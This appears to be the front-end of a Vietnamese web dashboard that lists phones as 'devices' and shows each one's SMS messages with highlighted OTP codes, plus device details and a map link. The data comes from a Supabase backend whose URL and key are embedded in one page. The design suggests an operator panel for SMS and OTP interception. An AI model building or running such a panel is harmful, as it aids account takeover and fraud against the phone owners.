
<file: index.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Telegram Style</title>

<!-- ✅ CSS -->
<link rel="stylesheet" href="./css/style.css?v=1">
</head>

<body>

<div class="app">

  <!-- SIDEBAR -->
  <div class="sidebar">
    <div class="sidebar-header">
      📱 Devices
    </div>

    <div id="deviceList" class="device-list"></div>
  </div>

  <!-- CHAT -->
  <div class="chat">

    <div class="chat-header" id="chatHeader">
      Chọn thiết bị
    </div>

    <div class="chat-body" id="chatBody">
      <div class="empty">Chưa chọn thiết bị</div>
    </div>

  </div>

</div>

<!-- ✅ JS -->
<script src="./script/config.js"></script>
<script src="./script/main.js"></script>

</body>
</html>
</file>

<file: chucnang/pages/sms.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>SMS</title>

<style>
body {
  background:#0f172a;
  color:white;
  font-family:Arial;
  margin:0;
}

.container {
  max-width:800px;
  margin:auto;
  padding:15px;
}

.header {
  display:flex;
  justify-content:space-between;
  align-items:center;
}

.sms {
  background:#1e293b;
  padding:12px;
  margin:10px 0;
  border-radius:10px;
}

.sender {
  font-weight:bold;
  color:#38bdf8;
}

.otp {
  color:#22c55e;
  font-size:18px;
  margin:5px 0;
}

button {
  padding:6px 10px;
  border:none;
  border-radius:6px;
  background:#3b82f6;
  color:white;
  cursor:pointer;
}

button:hover {
  opacity:0.8;
}

/* mobile */
@media (max-width:600px){
  .otp { font-size:16px; }
}
</style>
</head>

<body>

<div class="container">

  <div class="header">
    <h2>📩 Tin nhắn</h2>
    <button onclick="goBack()">⬅ Quay lại</button>
  </div>

  <div id="list"></div>

</div>

<script>
const BASE = "https://zxewnhxxojggatsyukif.supabase.co/rest/v1/";
const KEY = "sb_publishable_AGpmkNidqBHY_dnz_TRJ0g_ZarfbeQi";

// 👉 lấy device_id từ URL
const params = new URLSearchParams(window.location.search);
const device = params.get("device");

async function load(){

  if(!device){
    document.getElementById("list").innerHTML = "❌ Không có device";
    return;
  }

  try {

    const data = await fetch(
      BASE + "sms?device_id=eq." + device + "&order=created_at.desc",
      {
        headers: {
          "apikey": KEY,
          "Authorization": "Bearer " + KEY
        }
      }
    ).then(res => res.json());

    render(data);

  } catch(e){
    console.log("ERROR", e);
  }
}

function render(data){

  const box = document.getElementById("list");
  box
</file>

<file: pages/sms/sms.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>SMS</title>

<link rel="stylesheet" href="../../css/style.css">
<link rel="stylesheet" href="sms.css">
</head>

<body>

<div class="chat">

  <!-- HEADER -->
  <div class="chat-header" id="header">
    Đang tải...
  </div>

  <!-- BODY -->
  <div class="chat-body" id="chatBody">
    <div class="empty">Đang tải tin nhắn...</div>
  </div>

</div>

<script src="../../script/config.js"></script>
<script src="sms.js"></script>

</body>
</html>
</file>

<file: pages/thongtin/thongtin.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Thông tin thiết bị</title>

<link rel="stylesheet" href="thongtin.css">
</head>

<body>

<div class="container">

  <div class="header">
    <button onclick="goBack()">⬅</button>
    <span>Thông tin thiết bị</span>
  </div>

  <div id="infoBox" class="info-box">
    <div class="loading">Đang tải...</div>
  </div>

</div>

<script src="../../script/config.js"></script>
<script src="thongtin.js"></script>

</body>
</html>
</file>
<file: css/style.css>
/* RESET */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

/* ROOT */
:root {
  --bg: #0e1621;
  --sidebar: #17212b;
  --chat: #0b141a;
  --card: #1f2c38;

  --text: #e6edf3;
  --sub: #8696a0;

  --blue: #2aabee;
  --green: #22c55e;
}

/* BODY */
body {
  font-family: Arial, sans-serif;
  background: var(--bg);
  color: var(--text);
}

/* APP LAYOUT */
.app {
  display: flex;
  height: 100vh;
}

/* SIDEBAR */
.sidebar {
  width: 320px;
  background: var(--sidebar);
  border-right: 1px solid #222;
  display: flex;
  flex-direction: column;
}

.sidebar-header {
  padding: 15px;
  font-weight: bold;
  border-bottom: 1px solid #222;
}

/* DEVICE LIST */
.device-list {
  overflow-y: auto;
}

/* DEVICE ITEM */
.device {
  padding: 12px;
  border-bottom: 1px solid #222;
  cursor: pointer;
  transition: 0.2s;
}

.device:hover {
  background: #202b36;
}

.device.active {
  background: #2a3942;
}

/* DEVICE NAME */
.device-name {
  font-weight: 500;
}

/* STATUS */
.device-status {
  font-size: 12px;
  color: var(--sub);
}

/* CHAT */
.chat {
  flex: 1;
  display: flex;
  flex-direction: column;
}

/* HEADER */
.chat-header {
  padding: 15px;
  border-bottom: 1px solid #222;
  background: var(--sidebar);
}

/* BODY */
.chat-body {
  flex: 1;
  overflow-y: auto;
  padding: 15px;
}

/* MESSAGE */
.msg {
  background: var(--card);
  padding: 10px;
  border-radius: 10px;
  margin-bottom: 10px;
  max-width: 70%;
}

/* OTP */
.otp {
  color: var(--blue);
  font-weight: bold;
}

/* EMPTY */
.empty {
  text-align: center;
  color: var(--sub);
  margin-top: 50px;
}

/* MOBILE */
@media (max-width: 768px) {
  .sidebar {
    width: 100px;
  }

  .device-name {
    font-size: 12px;
  }
}
</file>
<file: pages/sms/sms.css>
.chat {
  height: 100vh;
  display: flex;
  flex-direction: column;
  background: #0b141a;
}

.chat-header {
  padding: 15px;
  background: #17212b;
  border-bottom: 1px solid #222;
  font-weight: bold;
}

.chat-body {
  flex: 1;
  overflow-y: auto;
  padding: 15px;
}

/* tin nhắn */
.msg {
  background: #1f2c38;
  padding: 10px;
  border-radius: 10px;
  margin-bottom: 10px;
  max-width: 80%;
}

.sender {
  font-size: 12px;
  color: #8696a0;
}

.otp {
  color: #2aabee;
  font-weight: bold;
  font-size: 16px;
}

.time {
  font-size: 11px;
  color: #8696a0;
  margin-top: 5px;
}
</file>
<file: pages/thongtin/thongtin.css>
/* RESET */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

/* BODY */
body {
  font-family: Arial;
  background: #0e1621;
  color: #e6edf3;
}

/* CONTAINER */
.container {
  max-width: 600px;
  margin: auto;
}

/* HEADER */
.header {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 15px;
  background: #17212b;
  border-bottom: 1px solid #2a3942;
}

.header button {
  background: none;
  border: none;
  color: white;
  font-size: 18px;
  cursor: pointer;
}

/* BOX */
.info-box {
  padding: 15px;
}

/* CARD */
.card {
  background: #17212b;
  border-radius: 12px;
  padding: 15px;
}

/* ROW */
.row {
  display: flex;
  justify-content: space-between;
  padding: 10px 0;
  border-bottom: 1px solid #2a3942;
}

.row:last-child {
  border-bottom: none;
}

/* LABEL */
.label {
  color: #8696a0;
}

/* VALUE */
.value {
  font-weight: bold;
}

/* MAP BUTTON */
.map {
  margin-top: 10px;
  display: inline-block;
  background: #2aabee;
  padding: 8px 12px;
  border-radius: 6px;
  color: white;
  text-decoration: none;
}

/* LOADING */
.loading {
  text-align: center;
  margin-top: 50px;
  color: #8696a0;
}

/* MOBILE */
@media (max-width:600px){
  .row {
    flex-direction: column;
    gap: 5px;
  }
}
</file>
